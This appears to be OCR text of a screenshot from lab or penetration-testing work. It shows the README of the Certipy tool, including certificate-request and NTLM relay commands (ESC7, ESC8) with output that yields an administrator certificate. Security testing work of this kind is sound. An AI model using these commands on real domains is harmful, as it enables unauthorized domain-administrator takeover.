 192.168.111.34
10.10.14.46
Manager - 10.129.12.213
404 - File or directory not fo
GitHub - 61106960/adPE
¿Qué son los Servicios de
GitHub - ly4k/Certipy: Too
https://github.com/ly4k/Certipy?tab=readme-ov-file#esc7
120%
12
Importar marcador...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
README
MIT license
parameter.
$ certipy req -username john@corp.local -password Passw0rd -ca corp-DC-CA -target ca.corp.local
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 785
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@corp.local'
[*] Certificate has no object SID
[*] Loaded private key from '785.key'
[*] Saved certificate and private key to 'administrator.pfx'
ESC8
ESC8 is when an Enrollment Service has installed and enabled Web Enrollment via HTTP.
To start the relay server, we can run the relay command and specify the CA's IP in -target http://<ip> .
By default, Certipy will request a certificate based on the Machine or User template depending on whether the
relayed account name ends with $ . It is possible to specify another template with the -template parameter.
We can then use a tool such as Coercer to coerce authentication. For domain controllers, we must specify
-template DomainController .
$ certipy relay -target 'http://ca.corp.local'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Targeting http://ca.corp.local/certsrv/certfnsh.asp (ESC8)
[*] Listening on 0.0.0.0:445
[*] Requesting certificate for 'CORP\\Administrator' based on the template 'User'
[*] Got certificate with UPN 'Administrator@corp.local'
[*] Certificate object SID is 'S-1-5-21-980154951-4172460254-2779440654-500'
[*] Saved certificate and private key to 'administrator.pfx'